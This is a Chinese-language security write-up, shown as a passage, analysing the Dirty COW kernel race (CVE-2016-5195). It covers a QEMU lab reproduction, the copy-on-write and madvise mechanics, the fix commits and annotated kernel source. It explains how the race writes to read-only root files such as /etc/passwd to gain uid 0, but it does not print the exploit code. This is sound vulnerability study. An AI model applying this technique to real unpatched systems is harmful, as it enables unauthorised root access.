前言

Dirty Cow(CVE-2016-5195)是一个内核竞争提权漏洞,之前阿里云安全团队在先知已经有一份漏洞报告脏牛(Dirty COW)漏洞分析报告——【CVE-2016-5195】,这里我对漏洞的函数调用链和一些细节做了补充,第一次分析Linux kernel CVE,个人对内核的很多机制不太熟,文章有问题的地方恳请各位师傅不吝赐教。

环境搭建

复现漏洞用的是一个比较经典的poc,代码链接,内核版本使用的是linux-4.4.0-31,这里是ubuntu的官方软件库,里面包含有现成的内核压缩文件,可以直接配合qemu运行,

文件系统是busybox生成的,可以参考Debug Linux Kernel With QEMU/KVM自己编译一个也可以网上找个kernel pwn的文件系统拿来用。

busybox是一个集成了常见linux命令和工具的软件,在这次漏洞复现过程中我们需要使用su命令,su命令的owner和group都是root,因此执行这个命令需要给busybox设置SUID位,之后在执行busybox中的命令的时候就能以root的身份去执行一些特权指令。这个标志位最典型的用法就是用passwd修改用户自己的密码,正常用户没有权限修改/etc/shadow,而有了SUID之后就可以以root身份写入自己的新密码。因此在编译busybox之后我们需要使用来设置SUID。否则之后在qemu中没有足够权限去执行su。此外busybox是用户编译的情况下,/etc/passwd的owner是用户,因此在qemu里可以去编辑,我们同样将其owner和group都设置为root

sudo chown root:root ./bin/busybox sudo chmod u+s ./bin/busybox

漏洞复现

静态编译漏洞脚本,打包文件系统(-lpthread需要拷贝libc,-pthread是不需要的,这两个参数的差异可以参见编译参数中-pthread以及-lpthread的区别)

╭─wz@wz-virtual-machine ~/Desktop/DirtyCow/vul_env/files ‹hexo*›

╰─$ ldd ./dirty

linux-vdso.so.1 => (0x00007ffea5f58000)

libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007fc988780000)

libcrypt.so.1 => /lib/x86_64-linux-gnu/libcrypt.so.1 (0x00007fc988548000)

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fc98817e000)

/lib64/ld-linux-x86-64.so.2 (0x00007fc98899d000)

─wz@wz-virtual-machine ~/Desktop/DirtyCow/vul_env/files ‹hexo*›

╰─$ gcc ./dirty.c -static -o dirty -lpthread -lcrypt

╭─wz@wz-virtual-machine ~/Desktop/DirtyCow/vul_env ‹hexo*›

╰─$ cp /lib/x86_64-linux-gnu/libpthread.so.0 ./files/lib/ && cp /lib/x86_64-linux-gnu/libcrypt.so.1 ./files/lib/

─wz@wz-virtual-machine ~/Desktop/DirtyCow/vul_env/files ‹hexo*›

╰─$ find . -print0 | cpio --null -ov --format=newc > ../rootfs.cpio

启动脚本如下:

qemu-system-x86_64 \ -m 256M \ -kernel ./vmlinuz-4.4.0-31-generic \ -initrd ./rootfs.cpio \ -append "cores=2,threads=1 root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \ -s \ -netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \ -nographic \

进入qemu之后执行名为dirty的编译好的exp,为新用户设置新密码,su xmzyshypnc切换至这个用户,其uid已被改为0,而/etc/passwd这个原本owner为root的特权文件属主也被改为xmzyshypnc,我们可以对其进行读写。

背景知识

写时拷贝

COW(copy on write)技术即写时拷贝技术是linux程序中用的一个技术,在程序fork进程时,内核只为子进程创建虚拟空间结构,虚拟空间拷贝父进程的对应段内容,也就是说子进程对应段和父进程指向同一块物理内存,直到父进程/子进程中有改变段内容的操作再为子进程相应段分配物理空间(如exec)。

具体地,如果父/子进程改变了段,但没有exec,则只为子进程的堆栈段分配物理内存,子进程的代码段和父进程对应同一个物理空间;若有exec,则子进程的代码段也分配物理内存,和父进程独立开来。(注:这里的exec并不是一个函数,而是一组函数的统称,包含了execl()、execlp()、execv()、execvp())

写时复制的好处是延迟甚至免除了内存复制,推迟到父进程或子进程向某内存页写入数据之前。传统的fork在子进程创建的时候就把进程数据拷贝给子进程,然而很多时候子进程都会实现自己的功能,调用exec替换原进程,这种情况下刚刚拷贝的数据又会被替换掉,效率低下。有了COW之后再创建新的进程只是复制了父进程的页表给子进程,并无对物理内存的操作,调用exec之后则为子进程的.text/.data/heap/stack段分配物理内存。而如果没有exec,也没有改变段内容,相当于只读的方式共享内存。没exec但改变了段内容则子进程和父进程共享代码段,为数据段和堆栈段分配物理内存。

其实现方式可以参见Copy On Write机制了解一下,基本原理是将内存页标为只读,一旦父子进程要改变内存页内容,就会触发页异常中断,将触发的异常的内存页复制一份(其余页还是同父进程共享)。

在CTF比赛中,这里出过的考点是通过fork出的子进程爆破canary,由于父进程和子进程共享内存空间,所以parent和child的canary一样。

缺页中断处理





这部分我看了《深入理解Linux内核》第九章的内容,缺页中断异常处理的总流程如下图。主要关注COW的条件。引起缺页异常首先要区分出是由于编程错误引起的还是由于缺页引发的错误。如果是缺页引起的错误,再去看引起错误的线性地址是否是合法地址,因为有请求调页和写时复制的机制,我们请求的页最开始是假定不会使用的,因此给的都是零页,即全部填充为0的页,并且这个零页不需要我们分配并填充,可以直接给一个现成的并且设置为不可写。当第一次访问这个页的时候会触发缺页中断,进而激活写时复制。

用到的一些其他知识

void *mmap(void *addr, size_t length, int prot, int flags,int fd, off_t offset);函数的作用是分配一块内存区,可以用参数指定起始地址,内存大小,权限等。我们平时做题一般用不到flags这个参数,它的作用如下(参考manual手册),其中MAP_PRIVATE这个标志位被设置时会触发COW(其作用就是建立一个写入时拷贝的私有映射,内存区域的写入不会影响原文件,因此如果有别的进程在用这个文件,本进程在内存区域的改变只会影响COW的那个页而不影响这个文件)。

The flags argument determines whether updates to the mapping are

visible to other processes mapping the same region, and whether

updates are carried through to the underlying file. This behavior is

determined by including exactly one of the following values in flags:

MAP_PRIVATE

Create a private copy-on-write mapping. Updates to the

mapping are not visible to other processes mapping the same

file, and are not carried through to the underlying file. It

is unspecified whether changes made to the file after the

mmap() call are visible in the mapped region.int madvise(void *addr, size_t length, int advice);这个函数的作用是告诉内核addr,addr+len这段区域的映射的内存或者共享内存的使用情况,方便内核以合适方式对其处理,MADV_DONTNEED这个表示接下来不再使用这块内存区域,内核可以释放它。

Conventional advice values

The advice values listed below allow an application to tell the

kernel how it expects to use some mapped or shared memory areas, so

that the kernel can choose appropriate read-ahead and caching

techniques. These advice values do not influence the semantics of

the application (except in the case of MADV_DONTNEED), but may

influence its performance. All of the advice values listed here have

analogs in the POSIX-specified posix_madvise(3) function, and the

values have the same meanings, with the exception of MADV_DONTNEED.

MADV_DONTNEED

Do not expect access in the near future. (For the time being,

the application is finished with the given range, so the

kernel can free resources associated with it.)

After a successful MADV_DONTNEED operation, the semantics of

memory access in the specified region are changed: subsequent

accesses of pages in the range will succeed, but will result

in either repopulating the memory contents from the up-to-date

contents of the underlying mapped file (for shared file

mappings, shared anonymous mappings, and shmem-based

techniques such as System V shared memory segments) or zero-

fill-on-demand pages for anonymous private mappings.

Note that, when applied to shared mappings, MADV_DONTNEED

might not lead to immediate freeing of the pages in the range.

The kernel is free to delay freeing the pages until an

appropriate moment. The resident set size (RSS) of the

calling process will be immediately reduced however.

MADV_DONTNEED cannot be applied to locked pages, Huge TLB

pages, or VM_PFNMAP pages. (Pages marked with the kernel-

internal VM_PFNMAP flag are special memory areas that are not

managed by the virtual memory subsystem. Such pages are

typically created by device drivers that map the pages into

user space.)dirty bit,这个标志位是Linux中的概念,当处理器写入或修改内存的页,该页就被标记为脏页。这个标志的作用是提醒CPU内存的内容已经被修改了但是还没有被写入到磁盘保存。可以参见dirty bit和脏页(dirty page)

CVE-2016-5195漏洞分析

commit

首先来看下当时漏洞提交的commit,最早在2005年Linus就发现了这个问题,但是当时的修复并不到位,后面新的issue使得这个问题变得突出,直到2016年的新的commit才正式修复了这个漏洞(事实证明这次的fix依然不到位,之后还会有Huge DirtyCow等待着Linus)。

仅看commit的话我们大概可以知道是handle_mm_fault这样一个负责分配一个新页框的函数出了问题

commit 4ceb5db9757aaeadcf8fbbf97d76bd42aa4df0d6

Author: Linus Torvalds <[email protected]>

Date: Mon Aug 1 11:14:49 2005 -0700

Fix get_user_pages() race for write access

There's no real guarantee that handle_mm_fault() will always be able to

break a COW situation - if an update from another thread ends up

modifying the page table some way, handle_mm_fault() may end up

requiring us to re-try the operation.

That's normally fine, but get_user_pages() ended up re-trying it as a

read, and thus a write access could in theory end up losing the dirty

bit or be done on a page that had not been properly COW'ed.

This makes get_user_pages() always retry write accesses as write

accesses by making "follow_page()" require that a writable follow has

the dirty bit set. That simplifies the code and solves the race: if the

COW break fails for some reason, we'll just loop around and try again.

commit 19be0eaffa3ac7d8eb6784ad9bdbc7d67ed8e619

Author: Linus Torvalds <[email protected]>

Date: Thu Oct 13 20:07:36 2016 GMT

This is an ancient bug that was actually attempted to be fixed once

(badly) by me eleven years ago in commit 4ceb5db9757a ("Fix

get_user_pages() race for write access") but that was then undone due to

problems on s390 by commit f33ea7f404e5 ("fix get_user_pages bug").

In the meantime, the s390 situation has long been fixed, and we can now

fix it by checking the pte_dirty() bit properly (and do it better). The

s390 dirty bit was implemented in abf09bed3cce ("s390/mm: implement

software dirty bits") which made it into v3.9. Earlier kernels will

have to look at the page state itself.

Also, the VM has become more scalable, and what used a purely

theoretical race back then has become easier to trigger.

To fix it, we introduce a new internal FOLL_COW flag to mark the "yes,

we already did a COW" rather than play racy games with FOLL_WRITE that

is very fundamental, and then use the pte dirty flag to validate that

the FOLL_COW flag is still valid.漏洞触发原理

函数的调用链过于复杂,先大致了解一下漏洞的触发原理。

我们的目的是修改一个只读文件,这样就可以修改一些只有root可写的特权文件比如/etc/passwd。

漏洞产生的场景如下。我们使用write系统调用向/proc/self/mem这个文件写入内容,内核会调用get_user_pages函数,这个函数的作用是根据虚拟内存地址寻找对应的页物理地址。函数内部调用follow_page_mask来寻找页描述符,follow_page_mask - look up a page descriptor from a user-virtual address。

第一次获取页表项会因为缺页失败(请求调度的机制)。get_user_pages会调用faultin_page以及handle_mm_fault来获取一个页框并将映射放到页表中。继续第二次的follow_page_mask获取页表符,因为获取到的页表项指向的是一个只读的映射,所以这次获取也会失败。get_user_pages第三次调用follow_page_mask的时候不再要求页表项指向的内存映射有可写权限,因此可以成功获取,获取之后就可以对只读内存进行强制写入操作。

上述实现是没有问题的,对/proc/self/mem的写入本来就是无视权限的。在写入操作中:

如果虚拟内存是VM_SHARE的映射,那么mmap能够映射成功(注意映射有写权限)的条件就是进程对该文件有可写权限,因此写入不算越权

如果虚拟内存是VM_PRIVATE的映射,那么会COW创建一个可写副本进行写入操作,所有的update不会更新到原文件中。

但是在上述第二次失败之后如果我们用一个线程调用madvise(addr,len,MADV_DONTNEED),其中addr-addr+len是一个只读文件的VM_PRIVATE的只读内存映射,那映射的页表项就会变为空。这时候如果第三次调用follow_page_mask来获取页表项,就不会用之前COW的页框了(页表项为空了),而是直接去找原来只读的那个内存页,现在又不要求可写,因此不会再COW,直接写这个物理页就会导致修改了只读文件。

漏洞函数基本调用链

本来是想着直接把调用函数都给列一下的,结果发现太多了。。还是先简单讲下调用过程,然后想看细节的师傅可以再看具体函数实现。

第一次去请求调页发现pte表项为空,因此调用do_fault这个函数去处理各种缺页的情况,因为我们请求的页是只读的,我们希望可以写入这个页,因此会走do_cow_fault来用COW创建一个新的page同时设置内存->页框映射,更新页表上的pte。在set_pte函数中设置页表项,将pte entry设置为dirty/present/read,返回0之后retry调页。

faultin_page

handle_mm_fault

__handle_mm_fault

handle_pte_fault

do_fault <- pte is not present

do_cow_fault <- FAULT_FLAG_WRITE

alloc_set_pte

maybe_mkwrite(pte_mkdirty(entry), vma) <- mark the page dirty

but keep it RO

# Returns with 0 and retry

follow_page_mask

follow_page_pte

(flags & FOLL_WRITE) && !pte_write(pte) <- retry fault第二次的缺页处理到pte检查这里顺利通过,之后检查FAULE_FLAG_WRITE和pte_write,确定我们是否要写入该页以及该页是否有可写属性,进do_wp_page函数走写时复制的处理(注意开始第一次是页表项未建立的写时复制,这是pte enrty已经建立好了的写时复制)。经过检查发现已经进行过写时复制了(当时COW完毕后只是设置了dirty并未设置页可写,因此还会有个判断)。这里发现CoWed就去reuse这个page(检查里还包括对于页引用计数器的检查,如果count为1,表示只有自己这个进程使用,这种情况下就可以直接使用这个页)。在最后的ret返回值为VM_FAULT_WRITE,这个位标志着我们已经跳出了COW,因此会清空FOLL_WRITE位,这个位的含义是我们希望对页进行写,自此我们就可以当成对这个页的只读请求了。返回0之后retry继续调页。

faultin_page

handle_mm_fault

__handle_mm_fault

handle_pte_fault

FAULT_FLAG_WRITE && !pte_write

do_wp_page

PageAnon() <- this is CoWed page already

reuse_swap_page <- page is exclusively ours

wp_page_reuse

maybe_mkwrite <- dirty but RO again

ret = VM_FAULT_WRITE

((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE)) <- we drop FOLL_WRITE

# Returns with 0 and retry as a read fault此时一个新的thread调用madvise从而使得页表项的映射关系被解除,页表对应位置置为NULL。

在第三次调页中因页表项为空而失败,然后继续缺页异常处理,发现pte为空,而此时FAULT_FLAG_WRITE位已经不置位了,因为我们不要求具有可写权限,因此直接调用do_read_fault,这是负责处理只读页请求的函数,在这个函数中由__do_fault将文件内容拷贝到fault_page并返回给用户。如此,我们就可以对一个只读的特权文件进行写操作。

综上所述,这里的核心是用madvise解除页表项的内存映射并将表项清空,在COW机制清除FOLL_WRITE标志位之后不再去写COW的私有页而是寻得原始文件映射页,并可对其写入。

cond_resched -> different thread will now unmap via madvise

follow_page_mask

!pte_present && pte_none

faultin_page

handle_mm_fault

__handle_mm_fault

handle_pte_fault

do_fault <- pte is not present

do_read_fault <- this is a read fault and we will get pagecache

page!函数调用分析

上述四次的缺页中断处理用到了很多函数,这里在调用或跳转的重要部分添加了注释。由于开始没想到有这么多调用,所以篇幅比较长,可以配合前面的漏洞原理关注一些关键调用处。

get_user_pages是get_user_pages_locked的封装,在这个函数中调用了get_user_pages

long get_user_pages(struct task_struct *tsk, struct mm_struct *mm, unsigned long start, unsigned long nr_pages, int write, int force, struct page **pages, struct vm_area_struct **vmas) { return __get_user_pages_locked(tsk, mm, start, nr_pages, write, force, pages, vmas, NULL, false, FOLL_TOUCH); } EXPORT_SYMBOL(get_user_pages); // static __always_inline long __get_user_pages_locked(struct task_struct *tsk, struct mm_struct *mm, unsigned long start, unsigned long nr_pages, int write, int force, struct page **pages, struct vm_area_struct **vmas, int *locked, bool notify_drop, unsigned int flags) { long ret, pages_done; bool lock_dropped; if (locked) { /* if VM_FAULT_RETRY can be returned, vmas become invalid */ BUG_ON(vmas); /* check caller initialized locked */ BUG_ON(*locked != 1); } if (pages) flags |= FOLL_GET; if (write) flags |= FOLL_WRITE; if (force) flags |= FOLL_FORCE; pages_done = 0; lock_dropped = false; for (;;) { ret = __get_user_pages(tsk, mm, start, nr_pages, flags, pages, vmas, locked);//here if (!locked) /* VM_FAULT_RETRY couldn't trigger, bypass */ return ret; /* VM_FAULT_RETRY cannot return errors */ if (!*locked) { BUG_ON(ret < 0); BUG_ON(ret >= nr_pages); } if (!pages) /* If it's a prefault don't insist harder */ return ret; if (ret > 0) { nr_pages -= ret; pages_done += ret; if (!nr_pages) break; } if (*locked) { /* VM_FAULT_RETRY didn't trigger */ if (!pages_done) pages_done = ret; break; } /* VM_FAULT_RETRY triggered, so seek to the faulting offset */ pages += ret; start += ret << PAGE_SHIFT; /* * Repeat on the address that fired VM_FAULT_RETRY * without FAULT_FLAG_ALLOW_RETRY but with * FAULT_FLAG_TRIED. */ *locked = 1; lock_dropped = true; down_read(&mm->mmap_sem); ret = __get_user_pages(tsk, mm, start, 1, flags | FOLL_TRIED, pages, NULL, NULL); if (ret != 1) { BUG_ON(ret > 1); if (!pages_done) pages_done = ret; break; } nr_pages--; pages_done++; if (!nr_pages) break; pages++; start += PAGE_SIZE; } if (notify_drop && lock_dropped && *locked) { /* * We must let the caller know we temporarily dropped the lock * and so the critical section protected by it was lost. */ up_read(&mm->mmap_sem); *locked = 0; } return pages_done; } // long __get_user_pages(struct task_struct *tsk, struct mm_struct *mm, unsigned long start, unsigned long nr_pages, unsigned int gup_flags, struct page **pages, struct vm_area_struct **vmas, int *nonblocking) { long i = 0; unsigned int page_mask; struct vm_area_struct *vma = NULL; if (!nr_pages) return 0; VM_BUG_ON(!!pages != !!(gup_flags & FOLL_GET)); /* * If FOLL_FORCE is set then do not force a full fault as the hinting * fault information is unrelated to the reference behaviour of a task * using the address space */ if (!(gup_flags & FOLL_FORCE)) gup_flags |= FOLL_NUMA; do { struct page *page; unsigned int foll_flags = gup_flags; unsigned int page_increm; /* first iteration or cross vma bound */ if (!vma || start >= vma->vm_end) { vma = find_extend_vma(mm, start); if (!vma && in_gate_area(mm, start)) { int ret; ret = get_gate_page(mm, start & PAGE_MASK, gup_flags, &vma, pages ? &pages[i] : NULL); if (ret) return i ? : ret; page_mask = 0; goto next_page; } if (!vma || check_vma_flags(vma, gup_flags)) return i ? : -EFAULT; if (is_vm_hugetlb_page(vma)) { i = follow_hugetlb_page(mm, vma, pages, vmas, &start, &nr_pages, i, gup_flags); continue; } } retry: /* * If we have a pending SIGKILL, don't keep faulting pages and * potentially allocating memory. */ if (unlikely(fatal_signal_pending(current))) return i ? i : -ERESTARTSYS; cond_resched(); page = follow_page_mask(vma, start, foll_flags, &page_mask);//获取页描述符 if (!page) { int ret; ret = faultin_page(tsk, vma, start, &foll_flags, nonblocking);//缺页处理 switch (ret) { case 0: goto retry;//获取失败就重试继续获取页表项 case -EFAULT: case -ENOMEM: case -EHWPOISON: return i ? i : ret; case -EBUSY: return i; case -ENOENT: goto next_page; } BUG(); } else if (PTR_ERR(page) == -EEXIST) { /* * Proper page table entry exists, but no corresponding * struct page. */ goto next_page; } else if (IS_ERR(page)) { return i ? i : PTR_ERR(page); } if (pages) { pages[i] = page; flush_anon_page(vma, page, start); flush_dcache_page(page); page_mask = 0; } next_page: if (vmas) { vmas[i] = vma; page_mask = 0; } page_increm = 1 + (~(start >> PAGE_SHIFT) & page_mask); if (page_increm > nr_pages) page_increm = nr_pages; i += page_increm; start += page_increm * PAGE_SIZE; nr_pages -= page_increm; } while (nr_pages); return i; } // struct page *follow_page_mask(struct vm_area_struct *vma, unsigned long address, unsigned int flags, unsigned int *page_mask) { pgd_t *pgd;//页全局目录 pud_t *pud;//页上级目录 pmd_t *pmd;//页中间目录 spinlock_t *ptl;//页表 struct page *page;//一个页表项 struct mm_struct *mm = vma->vm_mm;//进程的内存描述符,被赋值为线性区的内存描述符 *page_mask = 0; page = follow_huge_addr(mm, address, flags & FOLL_WRITE); if (!IS_ERR(page)) { BUG_ON(flags & FOLL_GET); return page; } pgd = pgd_offset(mm, address); if (pgd_none(*pgd) || unlikely(pgd_bad(*pgd))) return no_page_table(vma, flags); pud = pud_offset(pgd, address); if (pud_none(*pud)) return no_page_table(vma, flags); if (pud_huge(*pud) && vma->vm_flags & VM_HUGETLB) { page = follow_huge_pud(mm, address, pud, flags); if (page) return page; return no_page_table(vma, flags); } if (unlikely(pud_bad(*pud))) return no_page_table(vma, flags); pmd = pmd_offset(pud, address); if (pmd_none(*pmd)) return no_page_table(vma, flags); if (pmd_huge(*pmd) && vma->vm_flags & VM_HUGETLB) { page = follow_huge_pmd(mm, address, pmd, flags); if (page) return page; return no_page_table(vma, flags); } if ((flags & FOLL_NUMA) && pmd_protnone(*pmd)) return no_page_table(vma, flags); if (pmd_trans_huge(*pmd)) { if (flags & FOLL_SPLIT) { split_huge_page_pmd(vma, address, pmd); return follow_page_pte(vma, address, pmd, flags); } ptl = pmd_lock(mm, pmd); if (likely(pmd_trans_huge(*pmd))) { if (unlikely(pmd_trans_splitting(*pmd))) { spin_unlock(ptl); wait_split_huge_page(vma->anon_vma, pmd); } else { page = follow_trans_huge_pmd(vma, address, pmd, flags); spin_unlock(ptl); *page_mask = HPAGE_PMD_NR - 1; return page; } } else spin_unlock(ptl); } return follow_page_pte(vma, address, pmd, flags);//到页表去寻找页表项 } //寻找页表项 static struct page *follow_page_pte(struct vm_area_struct *vma, unsigned long address, pmd_t *pmd, unsigned int flags) { struct mm_struct *mm = vma->vm_mm; struct page *page; spinlock_t *ptl; pte_t *ptep, pte; retry: if (unlikely(pmd_bad(*pmd))) return no_page_table(vma, flags); ptep = pte_offset_map_lock(mm, pmd, address, &ptl); pte = *ptep; if (!pte_present(pte)) { swp_entry_t entry; /* * KSM's break_ksm() relies upon recognizing a ksm page * even while it is being migrated, so for that case we * need migration_entry_wait(). */ if (likely(!(flags & FOLL_MIGRATION))) goto no_page; if (pte_none(pte)) goto no_page; entry = pte_to_swp_entry(pte); if (!is_migration_entry(entry)) goto no_page; pte_unmap_unlock(ptep, ptl); migration_entry_wait(mm, pmd, address); goto retry; } if ((flags & FOLL_NUMA) && pte_protnone(pte)) goto no_page; if ((flags & FOLL_WRITE) && !pte_write(pte)) { pte_unmap_unlock(ptep, ptl);//如果我们寻求的是可写的页而找到的并无可写权限,则直接返回NULL return NULL; } page = vm_normal_page(vma, address, pte); if (unlikely(!page)) { if (flags & FOLL_DUMP) { /* Avoid special (like zero) pages in core dumps */ page = ERR_PTR(-EFAULT); goto out; } if (is_zero_pfn(pte_pfn(pte))) { page = pte_page(pte); } else { int ret; ret = follow_pfn_pte(vma, address, ptep, flags); page = ERR_PTR(ret); goto out; } } if (flags & FOLL_GET) get_page_foll(page); if (flags & FOLL_TOUCH) { if ((flags & FOLL_WRITE) && !pte_dirty(pte) && !PageDirty(page)) set_page_dirty(page); /* * pte_mkyoung() would be more correct here, but atomic care * is needed to avoid losing the dirty bit: it is easier to use * mark_page_accessed(). */ mark_page_accessed(page); } if ((flags & FOLL_MLOCK) && (vma->vm_flags & VM_LOCKED)) { /* * The preliminary mapping check is mainly to avoid the * pointless overhead of lock_page on the ZERO_PAGE * which might bounce very badly if there is contention. * * If the page is already locked, we don't need to * handle it now - vmscan will handle it later if and * when it attempts to reclaim the page. */ if (page->mapping && trylock_page(page)) { lru_add_drain(); /* push cached pages to LRU */ /* * Because we lock page here, and migration is * blocked by the pte's page reference, and we * know the page is still mapped, we don't even * need to check for file-cache page truncation. */ mlock_vma_page(page); unlock_page(page); } } out: pte_unmap_unlock(ptep, ptl); return page;//如果我们并不要求可写页或者页本身可写那么直接返回page no_page: pte_unmap_unlock(ptep, ptl); if (!pte_none(pte)) return NULL; return no_page_table(vma, flags); } // static int faultin_page(struct task_struct *tsk, struct vm_area_struct *vma, unsigned long address, unsigned int *flags, int *nonblocking) { unsigned int fault_flags = 0; int ret; /* mlock all present pages, but do not fault in new pages */ if ((*flags & (FOLL_POPULATE | FOLL_MLOCK)) == FOLL_MLOCK) return -ENOENT; /* For mm_populate(), just skip the stack guard page. */ if ((*flags & FOLL_POPULATE) && (stack_guard_page_start(vma, address) || stack_guard_page_end(vma, address + PAGE_SIZE))) return -ENOENT; if (*flags & FOLL_WRITE) fault_flags |= FAULT_FLAG_WRITE; if (*flags & FOLL_REMOTE) fault_flags |= FAULT_FLAG_REMOTE; if (nonblocking) fault_flags |= FAULT_FLAG_ALLOW_RETRY; if (*flags & FOLL_NOWAIT) fault_flags |= FAULT_FLAG_ALLOW_RETRY | FAULT_FLAG_RETRY_NOWAIT; if (*flags & FOLL_TRIED) { VM_WARN_ON_ONCE(fault_flags & FAULT_FLAG_ALLOW_RETRY); fault_flags |= FAULT_FLAG_TRIED; } ret = handle_mm_fault(vma, address, fault_flags);//处理缺页的函数 if (ret & VM_FAULT_ERROR) { if (ret & VM_FAULT_OOM) return -ENOMEM; if (ret & (VM_FAULT_HWPOISON | VM_FAULT_HWPOISON_LARGE)) return *flags & FOLL_HWPOISON ? -EHWPOISON : -EFAULT; if (ret & (VM_FAULT_SIGBUS | 